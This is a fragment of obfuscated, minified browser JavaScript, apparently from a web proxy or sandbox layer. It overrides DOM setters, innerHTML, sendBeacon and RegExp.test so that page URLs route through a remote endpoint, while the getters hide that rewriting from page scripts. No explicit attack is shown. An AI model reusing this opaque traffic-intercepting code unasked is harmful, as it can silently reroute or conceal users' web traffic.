a=i,c=s.A[a(3198)](o)[a(2750)][a(554)](this,a(3629));c&&s.A[a(3198)](o)[a(889)][a(554)](this,a(3629),(0,n.Wq)({protectUrlContext:t,url:c,kind:n.MN[a(1796)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var l=arguments[a(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(3198)](o)[a(2201)][a(1475)][a(554)](this,e,...u)}}),Qt(o,i(3020),i(471),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)?new URL((0,n.sH)(c)[t(3944)])[t(471)]:s.A[t(3198)](o)[t(3569)][t(3198)][t(3256)](this,r)}}),Qt(o,i(3020),i(3066),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(2499)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(3198)](o)[a(2499)][a(1475)][a(554)](this,e,...l)}}),Qt(o,i(3020),i(545),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(777)][t(3198)][t(3256)](this,r);(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]);try{return new URL(c)[t(545)]}catch(e){return s.A[t(3198)](o)[t(2610)][t(3198)][t(3256)](this,r)}}}),Gt(o,i(979),i(2426),{get:function(t,e){const n=i;if(n(4042)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(3579)==typeof r?r[n(3611)](t):r},set:function(t,e,n){return i(4042)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=i;return o[e(2587)][e(3118)](t)[e(3887)]((t=>e(4042)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=i;return n(4042)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(2587)][n(3917)](t,e)}},null),Qt(o,i(979),i(2542),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(2554)][t(3198)][t(554)](this,...n);return t(584)===this[t(2023)][t(2748)]()?(0,ft.sR)(a):a},set:function(e){const n=i;for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return n(584)===this[n(2023)][n(2748)]()?s.A[n(3198)](o)[n(2554)][n(1475)][n(554)](this,(0,ft.dv)({protectUrlContext:t,stylesheet:e}),...a):s.A[n(3198)](o)[n(2554)][n(1475)][n(554)](this,e,...a)}}),Qt(o,i(979),i(1614),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(744)][t(3198)][t(554)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(744)][e(1475)][e(554)](this,t,...r)}}),Gt(o,i(979),i(584),{get:function(t,e){const n=i;if(n(2570)===e)return!0;const r=t[e];return r?n(3579)==typeof r?r[n(3611)](t):n(4042)==typeof r?n(1062)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(e,n,r){const a=i;a(1062)===n?r=(0,ft.Vd)({protectUrlContext:t,style:r}):a(4042)==typeof r&&r[a(1441)](a(3109))&&(r=(0,ft.oY)({protectUrlContext:t,value:r}));const c=e[n];if(e[n]=r,c!==r){const t=s.A[a(3198)](o)[a(2750)][a(554)](this,a(584));if(t){const e=(0,zt.e)(t);t!==e&&s.A[a(3198)](o)[a(889)][a(554)](this,a(584),e)}}return!0}},null),Qt(o,i(3817),i(421),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(3535)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i,c=s.A[a(3198)](o)[a(2750)][a(554)](this,a(3100));e&&!(0,n.EW)(e)&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:a(4035)===c?n.MN[a(1796)]:n.MN[a(2132)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var l=arguments[a(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(3198)](o)[a(3535)][a(1475)][a(554)](this,e,...u)}}),Qt(o,i(3817),i(3100),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(3198)](o)[t(4057)][t(3198)][t(3256)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;[e(4035),e(2515),e(4097),e(1357)][e(1441)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(4057)][e(1475)][e(554)](this,t,...r)}}),Qt(o,i(695),i(461),{get:function(){const e=i,n=s.A[e(3198)](o)[e(2750)][e(554)](this,e(1900));for(var r=arguments[e(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];const l=s.A[e(3198)](o)[e(4008)][e(3198)][e(554)](this,...a);return $t(o,l,n)&&(l[e(3141)]||(l[e(3141)]=!0,Y(l),lt(l),f[e(3618)](l)),Rt(l),qt(t,l)),s.A[e(3198)](o)[e(3057)][e(3198)][e(554)](this,...a)}}),Jt(o,i(1123),i(1750),(function(t,e){const n=i,r=s.A[n(3198)](o)[n(2008)][n(554)](this,t,e);return o[n(2848)](r)}),(function(t,e){return!!o[i(2848)]})),Jt(o,i(1123),i(637),(function(t,e,n){const r=i;let a=s.A[r(3198)](o)[r(3907)][r(554)](this,t,e,n);var c;return t&&9===t[r(2839)]&&(a=s.A[r(3198)](o)[r(2008)][r(554)](this,a),null!==(c=a[r(3304)])&&void 0!==c&&null!==(c=c[r(1298)])&&void 0!==c&&c[0]&&(a[r(3304)][r(1298)][0]=o[r(3317)][r(471)]),delete a[r(3317)],delete a[r(1663)],a=s.A[r(3198)](o)[r(3907)][r(554)](this,a,e,n)),a})),Qt(o,i(2771),i(3077),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(1226)][t(3198)][t(554)](this,...n);return Ht[t(3198)](o,a)}},(function(){const e=i;try{if((t=>{const e=a2S;try{if(null!=t&&t[e(3646)])return!0;if(e(4042)==typeof t){var n;if(t[e(1593)](e(1381)))return!0;const r=o[e(1123)][e(1750)](t);if(null!=r&&null!==(n=r[e(1751)])&&void 0!==n&&n[e(1593)](e(2646)))return!0;if([e(466),e(753),e(561)][e(1441)](null==r?void 0:r[e(1751)])&&void 0!==(null==r?void 0:r[e(3900)])&&void 0!==(null==r?void 0:r[e(691)])&&void 0!==(null==r?void 0:r[e(2487)]))return!0}}catch(t){}return!1})(this[e(3999)]))return!1;if((0,n.EW)(o[e(3304)][e(3629)])){const t=new URL((0,n.sH)(o[e(3304)][e(3629)])[e(3944)]);if(e(557)===t[e(3177)]&&/\/sodar\/.*.html/g[e(4143)](t[e(2812)]))return!1;if(e(2032)===t[e(3177)]&&e(2448)===t[e(2812)])return!1;if(e(732)===t[e(3177)]&&t[e(2812)][e(2054)](e(617)))return!1;if(e(2976)===t[e(3177)]&&e(2251)===t[e(2812)])return!1}const r=(()=>{const t=e;try{return s.A[t(3198)](o)[t(1226)][t(3198)][t(554)](this)[t(3304)][t(3629)]}catch(t){return null}})();if((0,n.EW)(r)){const t=new URL((0,n.sH)(r)[e(3944)]);if(e(2187)===t[e(3177)]&&e(3857)===t[e(2812)])return!1}const i=s.A[e(3198)](o)[e(1226)][e(3198)][e(554)](this);return!(0,n.Vp)(t)||i!==o[e(1267)]}catch(t){return!0}})),Qt(o,i(695),i(1532),{get:function(){const e=i;for(var r,a=arguments[e(3202)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=s.A[e(3198)](o)[e(4008)][e(3198)][e(554)](this,...c);if(!u)return u;const h=s.A[e(3198)](o)[e(2750)][e(554)](this,e(1900));if($t(o,u,h)&&(u[e(3141)]||(u[e(3141)]=!0,Y(u),lt(u),f[e(3618)](u)),Rt(u),qt(t,u)),e(572)===(null===(r=o[e(3317)])||void 0===r?void 0:r[e(471)]))return u;if(Bt(u)){const t=u[e(925)][e(3651)](e(671));for(let n=0;n<t[e(3202)];n++){const r=t[n];if(r[e(989)][e(1441)](e(3079))&&r[e(989)][e(1441)](e(2539))&&r[e(989)][e(1441)](e(2801)))return u}}let m=s.A[e(3198)](o)[e(3097)][e(3198)][e(554)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,e(2673)===m)return u;if((0,n.EW)(h)){const t=new URL((0,n.sH)(h)[e(3944)]);if(t[e(3177)][e(2054)](e(525))&&t[e(2812)][e(1441)](e(1761)))return u}return Ht[e(3198)](o,u)}}),Qt(o,i(695),i(4093),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(3198)](o)[t(3097)][t(3198)][t(554)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(3198)](o)[e(3097)][e(1475)][e(554)](this,(0,d.md)(t),...r)}}),Qt(o,i(695),i(1900),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(995)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return e[a(1593)](a(3571))?(e=Ct(e,t,o),s.A[a(3198)](o)[a(995)][a(1475)][a(554)](this,e,...l)):s.A[a(3198)](o)[a(995)][a(1475)][a(554)](this,(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(2132)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}),...l)}}),Qt(o,i(695),i(2999),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(4113)][t(3198)][t(554)](this,...n)},set:function(e){const a=i;for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=s.A[a(3198)](o)[a(4008)][a(3198)][a(554)](this,...l);if(d&&(Y(d),lt(d),f[a(3618)](d)),!e)return s.A[a(3198)](o)[a(4113)][a(1475)][a(554)](this,e);e=e[a(1777)]();const h=(0,n.Wq)({protectUrlContext:t,url:r.A[a(2579)]+a(2523),kind:n.MN[a(1235)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]});return e=e[a(1441)](h)?Ut({_window:o,protectUrlContext:t,html:e}):a(1033)[a(2070)](At,a(1509))[a(2070)](h,a(3633))[a(2070)]((0,kt.x)().id,a(1625))+Ut({_window:o,protectUrlContext:t,html:e}),s.A[a(3198)](o)[a(4113)][a(1475)][a(554)](this,e)}}),Qt(o,i(4001),i(3323),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(1003)][t(3198)][t(554)](this,...n);return a?St(a):a},set:function(e){const n=i;if(!e)return s.A[n(3198)](o)[n(1003)][n(1475)][n(554)](this,e);for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[n(3198)](o)[n(1003)][n(1475)][n(554)](this,_t(t,e,s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])),...a)}}),Qt(o,i(4001),i(1900),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(2230)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(3198)](o)[a(2230)][a(1475)][a(554)](this,e,...l)}}),Qt(o,i(4001),i(1265),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(2016)][t(3198)][t(554)](this,...n);return Nt(a)},set:function(e){const n=i;for(var a=arguments[n(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return e?(e=Mt({protectUrlContext:t,srcset:e,endpoint:r.A[n(2579)],baseUrl:s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])}),s.A[n(3198)](o)[n(2016)][n(1475)][n(554)](this,e,...c)):s.A[n(3198)](o)[n(2016)][n(1475)][n(554)](this,e,...c)}}),Qt(o,i(1479),i(3629),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(2324)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i,c=s.A[a(3198)](o)[a(3464)][a(3198)][a(554)](this),l=s.A[a(3198)](o)[a(3167)][a(3198)][a(554)](this),u=a(1846)===c||a(3174)===c&&a(584)===l?n.MN[a(743)]:a(3174)===c&&a(671)===l?n.MN[a(1235)]:n.MN[a(3793)];e=(0,n.Wq)({protectUrlContext:t,url:e,kind:u,baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]});for(var d=arguments[a(3202)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return s.A[a(3198)](o)[a(2324)][a(1475)][a(554)](this,e,...h)}}),Qt(o,i(1479),"as",{set:function(e){const a=i;var c;const l=s.A[a(3198)](o)[a(2750)][a(554)](this,a(3629)),u=null===(c=s.A[a(3198)](o)[a(2750)][a(554)](this,a(897)))||void 0===c?void 0:c[a(2748)]();for(var d=arguments[a(3202)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const i=a(1846)===u||a(3174)===u&&a(584)===e?n.MN[a(743)]:a(3174)===u&&a(671)===e?n.MN[a(1235)]:n.MN[a(3793)];s.A[a(3198)](o)[a(2324)][a(1475)][a(554)](this,(0,n.Wq)({protectUrlContext:t,url:l,kind:i,baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}),...h)}return s.A[a(3198)](o)[a(3167)][a(1475)][a(554)](this,e,...h)}}),Qt(o,i(1479),i(897),{set:function(e){const a=i,c=s.A[a(3198)](o)[a(2750)][a(554)](this,a(3629)),l=s.A[a(3198)](o)[a(2750)][a(554)](this,"as");for(var u=arguments[a(3202)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const i=a(1846)===e||a(3174)===e&&a(584)===l?n.MN[a(743)]:a(3174)===e&&a(671)===l?n.MN[a(1235)]:n.MN[a(3793)];s.A[a(3198)](o)[a(2324)][a(1475)][a(554)](this,(0,n.Wq)({protectUrlContext:t,url:c,kind:i,baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}),...d)}return s.A[a(3198)](o)[a(3464)][a(1475)][a(554)](this,e,...d)}}),Qt(o,i(2176),i(3323),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(2901)][t(3198)][t(554)](this,...n);return a?St(a):a},set:function(e){const n=i;if(!e)return s.A[n(3198)](o)[n(2901)][n(1475)][n(554)](this,e);for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[n(3198)](o)[n(2901)][n(1475)][n(554)](this,_t(t,e,s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])),...a)}}),Qt(o,i(2176),i(1900),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(2310)][t(3198)][t(3256)](this,r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(1235)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(3198)](o)[a(2310)][a(1475)][a(3256)](this,[e,...l])}}),Qt(o,i(3608),i(4056),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(1137)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(3198)](o)[a(1137)][a(1475)][a(554)](this,e,...l)}}),Qt(o,i(3608),i(1900),{get:function(){const t=i;for(var e,r=arguments[t(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(e=s.A[t(3198)](o)[t(589)])&&void 0!==e&&e[t(3198)]?s.A[t(3198)](o)[t(589)][t(3198)][t(3256)](this,a):s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));return l&&(0,n.EW)(l)&&(l=(0,n.sH)(l)[t(3944)]),l},set:function(e){const a=i;var c;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var l=arguments[a(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(3198)](o)[a(589)])&&void 0!==c&&c[a(1475)]?s.A[a(3198)](o)[a(589)][a(1475)][a(3256)](this,[e,...u]):(s.A[a(3198)](o)[a(889)][a(554)](this,a(1900),e),e)}},(()=>!0)),Qt(o,i(3770),i(1900),{get:function(){const t=i;for(var e,r=arguments[t(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(e=s.A[t(3198)](o)[t(3674)])&&void 0!==e&&e[t(3198)]?s.A[t(3198)](o)[t(3674)][t(3198)][t(3256)](this,a):s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));return l&&(0,n.EW)(l)&&(l=(0,n.sH)(l)[t(3944)]),l},set:function(e){const a=i;var c;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var l=arguments[a(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=s.A[a(3198)](o)[a(3674)])&&void 0!==c&&c[a(1475)]?s.A[a(3198)](o)[a(3674)][a(1475)][a(3256)](this,[e,...u]):(s.A[a(3198)](o)[a(889)][a(554)](this,a(1900),e),e)}},(()=>!0)),Qt(o,i(1177),i(1900),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(3112)]?s.A[t(3198)](o)[t(3112)][t(3198)][t(3256)](this,r):s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));return c&&(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c},set:function(e){const a=i;(0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}));for(var c=arguments[a(3202)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(3198)](o)[a(3112)]?s.A[a(3198)](o)[a(3112)][a(1475)][a(3256)](this,[e,...l]):(s.A[a(3198)](o)[a(889)][a(554)](this,a(1900),e),e)}}),Qt(o,i(1177),i(1265),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(3198)](o)[t(2824)]?s.A[t(3198)](o)[t(2824)][t(3198)][t(3256)](this,n):s.A[t(3198)](o)[t(2750)][t(554)](this,t(1265));return a&&(a=Nt(a)),a},set:function(e){const n=i;for(var a=arguments[n(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return e?(e=Mt({protectUrlContext:t,srcset:e,endpoint:r.A[n(2579)],baseUrl:s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])}),s.A[n(3198)](o)[n(2824)]?s.A[n(3198)](o)[n(2824)][n(1475)][n(3256)](this,[e,...c]):(s.A[n(3198)](o)[n(889)][n(554)](this,n(1265),e),e)):s.A[n(3198)](o)[n(2824)][n(1475)][n(554)](this,e,...c)}}),Qt(o,i(2771),i(3999),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(1197)][t(3198)][t(3256)](this,r);if(t(4042)==typeof c){const e=Array[t(2246)](c[t(788)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of e||[])(0,n.EW)(r)&&(c=s.A[t(3198)](o)[t(2351)][t(554)](c,r,(0,n.sH)(r)[t(3944)]))}return c}},(function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(1197)][t(3198)][t(3256)](this,r);return t(4042)==typeof c&&n.ht[t(3216)]((e=>c[t(1441)]("/"[t(2070)](e,"/"))))})),Qt(o,i(2771),i(471),{get:function(){const t=i;try{if(t(1466)===this[t(3999)])return t(1918);const e=s.A[t(3198)](o)[t(1226)][t(3198)][t(554)](this);if((0,n.EW)(e[t(3304)][t(3629)])){const r=(0,n.sH)(e[t(3304)][t(3629)])[t(3944)];return new URL(r)[t(471)]}}catch(t){}for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];return s.A[t(3198)](o)[t(1597)][t(3198)][t(3256)](this,r)}},(function(){const t=i;if(t(1466)===this[t(3999)])return!0;try{const e=s.A[t(3198)](o)[t(1226)][t(3198)][t(554)](this);return(0,n.EW)(e[t(3304)][t(3629)])}catch(t){}return!1})),Jt(o,i(2679),i(1293),(function(e,a){const c=i;return e=(0,n.EW)(e)?e:(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}),s.A[c(3198)](o)[c(1644)][c(554)](o,e,{method:c(3488),keepalive:!0,body:a,mode:c(812)}),!0}),(function(){return arguments[i(3202)]>0})),Jt(o,i(2357),i(1238),(function(e){const n=i,r=(()=>{const t=a2S;if(!(e instanceof o[t(636)]))return"";const n=s.A[t(3198)](o)[t(1579)][t(3198)][t(554)](e);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[n(636)]&&n(584)===this[n(2023)][n(2748)]()&&e instanceof o[n(643)]){const r=s.A[n(3198)](o)[n(1266)][n(3198)][n(554)](e);s.A[n(3198)](o)[n(1266)][n(1475)][n(554)](e,(0,ft.dv)({protectUrlContext:t,stylesheet:r}))}return r&&xt(o,r),e instanceof o[n(695)]&&e[n(1961)](n(4093))&&xt(o,e[n(4093)]),s.A[n(3198)](o)[n(3896)][n(554)](this,e)})),Jt(o,i(2357),i(1362),(function(e){const n=i;for(var r=arguments[n(3202)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];if(this instanceof o[n(636)]&&n(584)===this[n(2023)][n(2748)]()&&e instanceof o[n(643)]){const r=s.A[n(3198)](o)[n(1266)][n(3198)][n(554)](e);return s.A[n(3198)](o)[n(1266)][n(1475)][n(554)](e,(0,ft.dv)({protectUrlContext:t,stylesheet:r})),s.A[n(3198)](o)[n(2556)][n(554)](this,e,...a)}return s.A[n(3198)](o)[n(2556)][n(554)](this,e,...a)})),Qt(o,i(2357),i(780),{get:function(){const t=i;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(3198)](o)[t(1266)][t(3198)][t(554)](this,...n);return this instanceof o[t(636)]&&t(584)===this[t(2023)][t(2748)]()?(0,ft.sR)(a):a},set:function(){const e=i;let n=arguments[e(3202)]<=0?void 0:arguments[0];return this instanceof o[e(636)]&&e(584)===this[e(2023)][e(2748)]()&&(n=(0,ft.dv)({protectUrlContext:t,stylesheet:n})),s.A[e(3198)](o)[e(1266)][e(1475)][e(554)](this,n)}}),Qt(o,i(2357),i(4020),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];const c=s.A[t(3198)](o)[t(767)][t(3198)][t(3256)](this,...r);return(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}}),Qt(o,i(2783),i(4093),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(3288)][t(3198)][t(554)](this,...r);return(0,n.EW)(c)&&(c=(0,n.sH)(c)[t(3944)]),c}});const p=[i(1691),i(2601),i(2659),i(2028),i(1491),i(2936),i(2945),i(1410),i(2799),i(2878),i(2231),i(1565),i(3265),i(2042)][i(3887)]((t=>"."+t+"/"));Qt(o,i(658),i(1643),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(1953)][t(3198)][t(554)](this,...r),l=s.A[t(3198)](o)[t(3288)][t(3198)][t(554)](this,...r);return(0,n.EW)(l)&&(l=(0,n.sH)(l)[t(3944)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(4143)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(4143)](l)||p[t(3216)]((e=>l[t(1441)](e)))||l[t(3345)](t(3899))>=0)&&(c=0),c}}),Qt(o,i(658),i(1185),{get:function(){const t=i;for(var e=arguments[t(3202)],r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let c=s.A[t(3198)](o)[t(558)][t(3198)][t(554)](this,...r),l=s.A[t(3198)](o)[t(3288)][t(3198)][t(554)](this,...r);return(0,n.EW)(l)&&(l=(0,n.sH)(l)[t(3944)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(4143)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(4143)](l)||p[t(3216)]((e=>l[t(1441)](e)))||l[t(3345)](t(3899))>=0)&&(c=0),c}}),Jt(o,i(1097),i(3393),(function(e){const n=i,r=Ut({_window:o,protectUrlContext:t,html:e});return s.A[n(3198)](o)[n(1282)][n(554)](this,r)}));const g=[i(3697),i(470),i(3125),i(3436)];Jt(o,i(3492),i(4143),(function(t){const e=i;return!!It(t,new URL(r.A[e(2579)])[e(3177)])||s.A[e(3198)](o)[e(3915)][e(554)](this,t)}),(function(t){const e=i;return e(2056)!==this[e(3077)]&&e(2957)!==this[e(3077)]&&!!g[e(3216)]((t=>It(this[e(3077)],t)))})),Jt(o,i(3492),i(3268),(function(t){const e=i,r=(0,n.sH)(t)[e(3944)];return s.A[e(3198)](o)[e(3134)][e(554)](this,r)}),(function(t,e){const 